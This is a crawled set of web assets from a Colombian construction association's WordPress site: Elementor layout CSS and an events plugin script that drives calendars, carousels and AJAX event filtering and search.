.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-8d70ef5 );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .e--pointer-framed .elementor-item:before,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-8d70ef5 );}.elementor-16 .elementor-element.elementor-element-6b6ccc5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a291686 );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown a:hover,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown a:focus,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-menu-toggle:hover,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-menu-toggle:focus{color:var( --e-global-color-a291686 );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown a:hover,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown a:focus,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-8d70ef5 );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-a291686 );background-color:var( --e-global-color-dea41e4 );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 div.elementor-menu-toggle{color:var( --e-global-color-a291686 );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 div.elementor-menu-toggle svg{fill:var( --e-global-color-a291686 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}}@media(max-width:767px){.elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16 .elementor-element.elementor-element-6dcad4f8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-16 .elementor-element.elementor-element-5bf72e2 .elementor-widget-container{text-align:center;}.elementor-16 .elementor-element.elementor-element-25746377{width:66%;}.elementor-16 .elementor-element.elementor-element-70ab0be8{text-align:center;}.elementor-16 .elementor-element.elementor-element-721c3154{width:23%;}.elementor-16 .elementor-element.elementor-element-6b6ccc5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );word-spacing:var( --e-global-typography-69c152f-word-spacing );}.elementor-16 .elementor-element.elementor-element-6b6ccc5{--nav-menu-icon-size:28px;}}@media(min-width:768px){.elementor-16 .elementor-element.elementor-element-261a6174{width:46.135%;}.elementor-16 .elementor-element.elementor-element-1df0b26d{width:19.583%;}.elementor-16 .elementor-element.elementor-element-f7224df{width:15.943%;}.elementor-16 .elementor-element.elementor-element-a3d92db{width:18.316%;}.elementor-16 .elementor-element.elementor-element-25746377{width:10.713%;}.elementor-16 .elementor-element.elementor-element-721c3154{width:83.74%;}.elementor-16 .elementor-element.elementor-element-c6b1b8d{width:4.803%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16 .elementor-element.elementor-element-25746377{width:70%;}.elementor-16 .elementor-element.elementor-element-721c3154{width:8%;}.elementor-16 .elementor-element.elementor-element-c6b1b8d{width:22%;}}/* Start custom CSS for nav-menu, class: .elementor-element-6b6ccc5 */.css-afiliados {
  background-color: #28a745; /* Green background */
  border: none; /* Remove borders */
   color: white !important;
  padding: 15px 32px; /* Padding for the button */
  text-align: center; /* Center the text */
  text-decoration: none; /* Remove underline */
  display: inline-block; /* Make the button inline */
  font-size: 16px; /* Increase font size */
  border-radius: 50px; /* Rounded corners */
  cursor: pointer; /* Pointer/hand icon on hover */
  outline: none; /* Remove outline on focus */
}
.css-afiliados * {
  color: white !important;
}


.css-afiliados:hover {
  background-color: #218838 !important; /* Darker green on hover */
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://camacolvalle.org.co/wp-content/uploads/elementor/css/post-22.css?ver=1769170011
body_size: 879
content:
.elementor-22 .elementor-element.elementor-element-70212c29:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-70212c29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f4064cd );}.elementor-22 .elementor-element.elementor-element-70212c29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-22 .elementor-element.elementor-element-70212c29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-421dda27 > .elementor-element-populated{padding:2em 7em 2em 2em;}.elementor-22 .elementor-element.elementor-element-46410c90{text-align:left;}.elementor-22 .elementor-element.elementor-element-73288f1f{text-align:justify;font-weight:300;color:var( --e-global-color-a291686 );}.elementor-22 .elementor-element.elementor-element-38855963{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-38855963 .elementor-social-icon{background-color:var( --e-global-color-100efa4 );}.elementor-22 .elementor-element.elementor-element-38855963 .elementor-social-icon i{color:var( --e-global-color-a291686 );}.elementor-22 .elementor-element.elementor-element-38855963 .elementor-social-icon svg{fill:var( --e-global-color-a291686 );}.elementor-22 .elementor-element.elementor-element-38855963 .elementor-social-icon:hover{background-color:var( --e-global-color-3460580 );}.elementor-22 .elementor-element.elementor-element-38855963 .elementor-social-icon:hover i{color:var( --e-global-color-a291686 );}.elementor-22 .elementor-element.elementor-element-38855963 .elementor-social-icon:hover svg{fill:var( --e-global-color-a291686 );}.elementor-22 .elementor-element.elementor-element-23289f4d > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-22 .elementor-element.elementor-element-6f818da6 .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-icon i{color:var( --e-global-color-100efa4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-icon svg{fill:var( --e-global-color-100efa4 );transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-1775385b{--e-icon-list-icon-size:7px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-100efa4 );}.elementor-22 .elementor-element.elementor-element-44fd5383 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-22 .elementor-element.elementor-element-101c4aa .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-icon i{color:var( --e-global-color-100efa4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-icon svg{fill:var( --e-global-color-100efa4 );transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-c72dc74{--e-icon-list-icon-size:7px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:1.6em;}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-100efa4 );}.elementor-22 .elementor-element.elementor-element-4844ebd0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-4844ebd0:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-4844ebd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b8dc419 );}.elementor-22 .elementor-element.elementor-element-4844ebd0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-22 .elementor-element.elementor-element-4844ebd0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-4cb02193 .elementor-heading-title{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-icon i{color:var( --e-global-color-100efa4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-icon svg{fill:var( --e-global-color-100efa4 );transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-12a0c5af{--e-icon-list-icon-size:7px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-item > a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-100efa4 );}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-item > a{font-size:13px;}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-item > a{font-size:13px;}.elementor-22 .elementor-element.elementor-element-4cb02193{text-align:center;}.elementor-22 .elementor-element.elementor-element-4cb02193 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-70212c29{padding:0em 0em 0em 0em;}.elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-1775385b .elementor-icon-list-item > a{font-size:12px;}.elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-c72dc74 .elementor-icon-list-item > a{font-size:12px;}.elementor-22 .elementor-element.elementor-element-4cb02193 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-12a0c5af .elementor-icon-list-item > a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-421dda27{width:100%;}.elementor-22 .elementor-element.elementor-element-23289f4d{width:33%;}.elementor-22 .elementor-element.elementor-element-44fd5383{width:33%;}.elementor-22 .elementor-element.elementor-element-3e4f3a8a{width:100%;}.elementor-22 .elementor-element.elementor-element-4870b74{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/js/script-elementor.js?ver=6.9
body_size: 2817
content:
(function($){
    "use strict";
	
	$(window).on('elementor/frontend/init', function () {
    
    /*Simple Calendar*/
    elementorFrontend.hooks.addAction( 'frontend/element_ready/ova_events_simple_calendar.default', function() {
        $(document).ready(function() {
            var calendars = {};

            $('.ovaev_simple_calendar').each( function(e) {
                var thisMonth     = moment().format('YYYY-MM');
                var events        = $(this).attr('events');
                var daysOfTheWeek = $(this).data('days-of-the-week');

                if ( events && events.length > 0 ) {
                    events = JSON.parse( events );
                }

                // Events to load into calendar
                calendars.clndr1 = $(this).find('.ovaev_events_simple_calendar').clndr({
                    events: events,
                    daysOfTheWeek: daysOfTheWeek,
                    clickEvents: {
                        click: function (target) {
                            var eve =  target.events;
                            location.assign(eve[0].url);
                        },
                    },

                  multiDayEvents: {
                      singleDay: 'date',
                      endDate: 'endDate',
                      startDate: 'startDate'
                  },
                  showAdjacentMonths: true,
                  adjacentDaysChangeMonth: false
              
              });

               $(document).keydown( function(e) {
                  // Left arrow
                  if (e.keyCode == 37) {
                      calendars.clndr1.back();
                  }

                  // Right arrow
                  if (e.keyCode == 39) {
                      calendars.clndr1.forward();
                  }
              });

            });

          });
    });

    // Event slide
    elementorFrontend.hooks.addAction('frontend/element_ready/ova_events_slide.default', function(){
        $(".ovaev-slide").each(function(){
              var owlsl = $(this) ;
              var owlsl_ops = owlsl.data('options') ? owlsl.data('options') : {};
              if ( $('body').hasClass('rtl') ) {
                owlsl_ops.rtl = true;
              }

              var responsive_value = {
                  0:{
                    items:1,
                    nav:false
                  },
                  576:{
                    items:1
                  },
                  992:{
                    items:2,
                    nav:false
                  },
                  1170:{
                    items:owlsl_ops.items
                  }
              };
              
              owlsl.owlCarousel({
                autoWidth: owlsl_ops.autoWidth,
                margin: owlsl_ops.margin,
                items: owlsl_ops.items,
                loop: owlsl_ops.loop,
                autoplay: owlsl_ops.autoplay,
                autoplayTimeout: owlsl_ops.autoplayTimeout,
                center: owlsl_ops.center,
                nav: owlsl_ops.nav,
                dots: owlsl_ops.dots,
                thumbs: owlsl_ops.thumbs,
                autoplayHoverPause: owlsl_ops.autoplayHoverPause,
                slideBy: owlsl_ops.slideBy,
                smartSpeed: owlsl_ops.smartSpeed,
                rtl : owlsl_ops.rtl,
                navText:[
                '<i class="arrow_carrot-left" ></i>',
                '<i class="arrow_carrot-right" ></i>'
                ],
                responsive: responsive_value,
              });

            });
    });

    // Event Categories slide
    elementorFrontend.hooks.addAction('frontend/element_ready/ova_event_categories_slide.default', function(){
        $(".ovaev-categories-slide .categories-slide").each(function(){
              var owlsl = $(this) ;
              var owlsl_ops = owlsl.data('options') ? owlsl.data('options') : {};
              if ( $('body').hasClass('rtl') ) {
                owlsl_ops.rtl = true;
              }

              var responsive_value = {
                  0:{
                    items:1,
                    nav:false
                  },
                  600:{
                    items:2,
                  },
                  1170:{
                    items:owlsl_ops.items
                  }
              };
              
              owlsl.owlCarousel({
                autoWidth: owlsl_ops.autoWidth,
                margin: owlsl_ops.margin,
                items: owlsl_ops.items,
                loop: owlsl_ops.loop,
                autoplay: owlsl_ops.autoplay,
                autoplayTimeout: owlsl_ops.autoplayTimeout,
                center: owlsl_ops.center,
                nav: false,
                dots: owlsl_ops.dots,
                thumbs: owlsl_ops.thumbs,
                autoplayHoverPause: owlsl_ops.autoplayHoverPause,
                slideBy: owlsl_ops.slideBy,
                smartSpeed: owlsl_ops.smartSpeed,
                rtl : owlsl_ops.rtl,
                navText:[
                '<i class="arrow_carrot-left" ></i>',
                '<i class="arrow_carrot-right" ></i>'
                ],
                responsive: responsive_value,
              });

            });
    });

    // Event filter ajax
    elementorFrontend.hooks.addAction('frontend/element_ready/ova_events_ajax.default', function(){
        $(".ovapo_project_grid").each(function() {

          var slide = $(this).find('.grid');
          var data  = slide.data('owl');
          if ( slide.length > 0 ) {
            slide.owlCarousel(data);
          }

          $(this).find('.button-filter button:first-child').addClass('active');
          
          $(this).find('.button-filter').each(function() {

            var $ovapo_project_grid = $(this).closest('.ovapo_project_grid');

            $(this).on('click', 'button', function(e) {
              $(this).parent().find('.active').removeClass('active');
              $(this).addClass('active');

              e.preventDefault();
              var filter                = $(this).data('filter');
              var order                 = $(this).data('order');
              var orderby               = $(this).data('orderby');
              var number_post           = $(this).data('number_post');
              var layout                = $(this).data('layout');
              var first_term            = $(this).data('first_term');
              var term_id_filter_string = $(this).data('term_id_filter_string');
              var show_featured         = $(this).data('show_featured');

              $ovapo_project_grid.find('.wrap_loader').fadeIn(100);
            
              $.ajax({
                 url: ajax_object.ajax_url,
                 type: 'POST',
                 data: ({
                    action: 'filter_elementor_grid',
                    filter: filter,
                    order: order,
                    orderby: orderby,
                    number_post: number_post,
                    layout: layout,
                    first_term: first_term,
                    term_id_filter_string: term_id_filter_string,
                    show_featured: show_featured,
                 }),
                 success: function(response){

                    $ovapo_project_grid.find('.wrap_loader').fadeOut(200);

                    var items = $ovapo_project_grid.find('.items');
                    items.html( response ).fadeIn(300);
                    items.trigger('destroy.owl.carousel');
                    items.owlCarousel(data);
                 },
              })
            });
          });
        });
    });

    // Fullcalendar
    elementorFrontend.hooks.addAction('frontend/element_ready/ova_events_calendar.default', function(){
        $('.ovaev_fullcalendar').each( function( e){

          var events = $(this).attr('full_events');
          var fullCalendar = $(this).find('.ovaev_events_fullcalendar')[0];
          var lang  = $(this).data('lang');
          var button_text = $(this).data('button-text');
          var no_events_text = $(this).data('no-events-text');
          var all_day_text = $(this).data('all-day-text');
          var first_day = $(this).data('first-day');

          if( events && events.length > 0 ){
            events = JSON.parse( events );
          }

          //filter event
          var srcCalendar = new FullCalendar.Calendar(fullCalendar, {
          
            eventDidMount: function(info) {
              var tooltip = new Tooltip(info.el, {
                title: info.event.extendedProps.desc,
                placement: 'top',
                trigger: 'hover',
                container: 'body',
                html:true
              });
            },
            buttonText: button_text,
            noEventsText: no_events_text,
            allDayText: all_day_text,
            firstDay: first_day,
            locale: lang,
            timeZone: 'local',
            editable: true,
            navLinks: true,
            dayMaxEvents: true,
            events: events,
            eventColor: '#ff3514',
            contentHeight: 'auto',
            headerToolbar: {
               left: 'prev,next today',
               center: 'title',
               right: 'dayGridMonth,timeGridWeek,timeGridDay,listWeek',

            },
          });
          srcCalendar.render();

          //filter event
          var datetime = Date.now();
          var calendar_filter_event = $(this).find("#calendar_filter_event").val();

          var events_filter = [];
          $(this).find('#calendar_filter_event').on('change',function () {

            calendar_filter_event = $(this).val();
            srcCalendar.getEvents().forEach( event => event.remove() );

            if ( calendar_filter_event == 'all' ) {
              $.each( events, function( key, value ) {
                srcCalendar.addEvent(value);
              });
            } else if ( calendar_filter_event == 'past_event' ) {
              $.each( events, function( key, value ) {
                var end_date = new Date(value['end']).getTime();
                if ( end_date < datetime ) {
                  srcCalendar.addEvent(value);
                }
              });
            } else if ( calendar_filter_event == 'upcoming_event' ) {
              $.each( events, function( key, value ) {
                var start_date = new Date(value['start']).getTime();
                if ( start_date > datetime ) {
                  srcCalendar.addEvent(value);
                }
              });
            } else {
              $.each( events, function( key, value ) {
                var special = value['special'];
                if ( special == 'checked' ) {
                  srcCalendar.addEvent(value);
                }
              });
            }
          });
        });
    });

    // Event Search ajax
    elementorFrontend.hooks.addAction('frontend/element_ready/ova_events_search_ajax.default', function(){
        
        //Search Ajax
        $('.ovaev-wrapper-search-ajax').each( function(e){
          var that = $(this);

          var search_ajax = that.find('.search-ajax-content');
          var data_events = that.find('.data-events');
          var pagination  = that.find('.search-ajax-pagination-wrapper');
          var search_form = that.find('.ovaev-search-ajax-form');
          var select      = that.find('.ovaev_type');
          if ( select.length > 0 ) {
            select.select2();
          };

          // When form change
          search_form.on('change', function(e) {
            e.preventDefault();

            var form = $(this);

            var start_date  = form.find('input[name="ovaev_start_date_search"]').val();
            var end_date    = form.find('input[name="ovaev_end_date_search"]').val();
            var category    = form.find('select[name="ovaev_type"]').val();
            var layout      = data_events.data('layout');
            var column      = data_events.data('column');
            var per_page    = data_events.data('per-page');
            var order       = data_events.data('order');
            var orderby     = data_events.data('orderby');
            var cat_slug    = data_events.data('category-slug');
            var time_event  = data_events.data('time-event');

            that.find('.wrap_loader').fadeIn(100);

            $.ajax({
              url: ajax_object.ajax_url,
              type: 'POST',
              data: ({
                action: 'search_ajax_events',
                start_date: start_date,
                end_date  : end_date,
                category  : category,
                layout    : layout,
                column    : column,
                per_page  : per_page,
                order     : order,
                orderby   : orderby,
                cat_slug  : cat_slug,
                time_event: time_event,
              }),
              success: function(response){
                var data = JSON.parse(response);

                that.find('.wrap_loader').fadeOut(200);

                search_ajax.html('').append(data['result']).fadeIn(300);
                pagination.html('').append(data['pagination']).fadeIn(300);
              },
            });
          });

          // When click pagination
          $(document).on( 'click', '.ovaev-wrapper-search-ajax .search-ajax-pagination-wrapper .search-ajax-pagination .page-numbers', function(e) {
            e.preventDefault();

            var page = $(this);
            var that_page     = page.closest('.ovaev-wrapper-search-ajax');
            var current       = page.closest('.search-ajax-pagination').find('.current').data('paged');
            var current_page  = page.closest('.search-ajax-pagination').find('.current');
            var offset        = page.attr('data-paged');
            var total_page    = page.closest('.search-ajax-pagination').data('total-page');

            if ( offset != current ) {
              var start_date  = page.closest('.ovaev-wrapper-search-ajax').find('input[name="ovaev_start_date_search"]').val();
              var end_date    = page.closest('.ovaev-wrapper-search-ajax').find('input[name="ovaev_end_date_search"]').val();
              var category    = page.closest('.ovaev-wrapper-search-ajax').find('select[name="ovaev_type"]').val();
              var layout      = page.closest('.ovaev-wrapper-search-ajax').find('.data-events').data('layout');
              var column      = page.closest('.ovaev-wrapper-search-ajax').find('.data-events').data('column');
              var per_page    = page.closest('.ovaev-wrapper-search-ajax').find('.data-events').data('per-page');
              var order       = page.closest('.ovaev-wrapper-search-ajax').find('.data-events').data('order');
              var orderby     = page.closest('.ovaev-wrapper-search-ajax').find('.data-events').data('orderby');
              var cat_slug    = page.closest('.ovaev-wrapper-search-ajax').find('.data-events').data('category-slug');
              var time_event  = page.closest('.ovaev-wrapper-search-ajax').find('.data-events').data('time-event');

              that_page.find('.wrap_loader').fadeIn(100);

              $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                data: ({
                  action: 'search_ajax_events_pagination',
                  start_date: start_date,
                  end_date  : end_date,
                  category  : category,
                  layout    : layout,
                  column    : column,
                  per_page  : per_page,
                  order     : order,
                  orderby   : orderby,
                  cat_slug  : cat_slug,
                  time_event: time_event,
                  offset    : offset,
                }),
                success: function(response){
                  var data = JSON.parse(response);

                  that_page.find('.wrap_loader').fadeOut(200);
                  that_page.find('.search-ajax-content').html('').append(data['result']).fadeIn(300);

                  page.closest('.search-ajax-pagination').find('.page-numbers').removeClass('current');

                  if ( page.hasClass('next') ) {
                    current_page.closest('li').next().children('.page-numbers').addClass('current');
                  } else if ( page.hasClass('prev') ) {
                    current_page.closest('li').prev().children('.page-numbers').addClass('current');
                  } else {
                    page.addClass('current');
                  }

                  if ( parseInt(offset) > 1 ) {
                    page.closest('.search-ajax-pagination').find('.prev').attr('data-paged', parseInt(offset)-1);
                    page.closest('.search-ajax-pagination').find('.prev').css('display', 'inline-flex');
                  } else {
                    page.closest('.search-ajax-pagination').find('.prev').attr('data-paged', 0);
                    page.closest('.search-ajax-pagination').find('.prev').css('display', 'none');
                  }
                  
                  if ( parseInt(offset) == parseInt(total_page) ) {
                    page.closest('.search-ajax-pagination').find('.next').attr('data-paged', parseInt(offset));
                    page.closest('.search-ajax-pagination').find('.next').css('display', 'none');
                  } else {
                    page.closest('.search-ajax-pagination').find('.next').attr('data-paged', parseInt(offset)+1);
                    page.closest('.search-ajax-pagination').find('.next').css('display', 'inline-flex');
                  }
                },
              });
            }
          });
        });
        });

   });
})(jQuery);